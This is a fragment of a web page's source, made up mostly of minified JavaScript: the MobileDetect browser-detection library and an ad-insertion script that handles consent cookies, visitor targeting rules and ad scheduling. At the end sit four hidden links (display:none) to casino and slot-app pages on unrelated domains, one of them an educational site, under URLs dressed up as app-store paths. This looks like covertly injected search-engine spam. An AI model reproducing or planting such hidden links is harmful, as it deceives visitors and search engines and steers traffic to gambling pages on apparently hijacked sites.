]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_551252520105 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-4-78182915');
ai_insert_viewport_code ('ai-insert-4-84394191');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_551252520105 (); else document.addEventListener ('DOMContentLoaded', ai_run_551252520105);
ai_js_code = true;
</script>
    <div style="display:none"><a href="https://llespecializados.com/store/apps/details?id=com.ballytechnologies.quickhitslots">www.freeslots.com</a></div>
    <div style="display:none"><a href="https://amyc.com.mx/store/apps/details?id=com.productmadness.hovmobile&hl=es_MX">slot icon</a></div>
    <div style="display:none"><a href="https://bukharisweetsandbakers.com/store/apps/details?id=betmastermx.casino&hl=es_MX">betmaster casino review</a></div>
    <div style="display:none"><a href="https://escenfermeriasanvicente.edu.mx/store/apps/details?id=com.ballytechnologies.quickhitslots&hl=es_MX">free slots no downloading or registration</a></div>
